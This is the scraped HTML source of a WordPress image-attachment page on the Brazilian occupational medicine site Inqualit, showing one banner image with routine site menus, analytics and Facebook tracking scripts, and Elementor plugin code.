	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/media/8467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=8043' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">ul.wc_payment_methods.payment_methods.methods {
    display: block !important;
    visibility: visible !important;
}</style><link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.gw-builder-form {
    display: none;
}		</style>
		
    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="pt_BR"/>
      <meta property="og:site_name" content="Inqualit"/>
      <meta property="og:title" content="banner_goias_fino"/>
      <meta property="og:url" content="https://inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Medicina do Trabalho"/>
      <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
      <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
      <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
      <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="banner_goias_fino"/>
      <meta itemprop="headline" content="banner_goias_fino"/>
      <meta itemprop="description" content="Medicina do Trabalho"/>
      <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
      <meta itemprop="author" content="Filipe Coutinho"/>
      <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="banner_goias_fino"/>
      <meta name="twitter:url" content="https://inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"/>
      <meta name="twitter:description" content="Medicina do Trabalho"/>
      <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-8467 attachment-png wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce-no-js hello-elementor-default elementor-default elementor-kit-15616">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-8467 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">banner_goias_fino</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino.png'><img decoding="async" width="300" height="68" src="https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino-300x68.png" class="attachment-medium size-medium" alt="" srcset="https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino-300x68.png 300w, https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino-600x136.png 600w, https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino-768x174.png 768w, https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino-1024x232.png 1024w, https://inqualit.com/wp-content/uploads/2018/12/banner_goias_fino.png 1150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.36 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=banner_goias_fino&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=8467&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fconcurso-assembleia-legislativa-goias%2Fbanner_goias_fino%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"banner_goias_fino","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
//# sourceURL=ccw_app-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.36" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2e373373a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":8467,"title":"banner_goias_fino%20%E2%80%93%20Inqualit","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
